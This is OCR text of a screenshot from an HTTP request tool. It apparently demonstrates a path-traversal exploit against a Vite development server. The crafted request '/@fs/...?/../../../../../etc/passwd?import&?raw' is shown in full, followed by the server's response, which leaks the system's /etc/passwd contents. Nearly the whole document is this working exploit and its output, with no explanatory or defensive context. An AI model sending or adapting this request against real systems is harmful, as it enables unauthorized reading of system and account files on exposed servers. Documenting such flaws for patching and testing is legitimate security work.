 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml
Request 数据包扫描 美 化 热加载 构造请求
1 GET /@fs/opt/vite-project/?/../../../../../etc/passwd?import&?raw HTTP/1.1
2 Host ? : 192.168.91.128:5173
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8
9
15599bytes / 6ms 美化 编码 请输入定位响应 详 情
远端地址:192.168.91.128:5173; 响
应时间:6ms; 总耗时:8ms; URL:htt
p://192.168.91.128:5173/@fs...
1 HTTP/1.1 200 OK
2 Vary: Origin
3 Content-Type: text/javascript
4 Cache-Control: no-cache
5 Etag: W/"bb4-MeVS1RhJHZDPl8kyF2U076Kf4jg"
6 Date: Sun, 27 Apr 2025 09:34:47 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9 Content-Length: 15601
10
11 export default 'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/
nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/
nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/
spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/
www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/
nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/
nologin\nmessagebus:x:102:105::/nonexistent:/usr/sbin/
nologin\nsystemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/
sbin/nologin\nsyslog:x:104:111::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/
nonexistent:/usr/sbin/nologin\ntss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/
false\nuuidd:x:107:116::/run/uuidd:/usr/sbin/nologin\nsystemd-oom:x:108:117:systemd
Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin\ntcpdump:x:109:118::/
nonexistent:/usr/sbin/nologin\navahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/
avahi-autoipd:/usr/sbin/nologin\nusbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/
sbin/nologin\ndnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/
nologin\nkernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/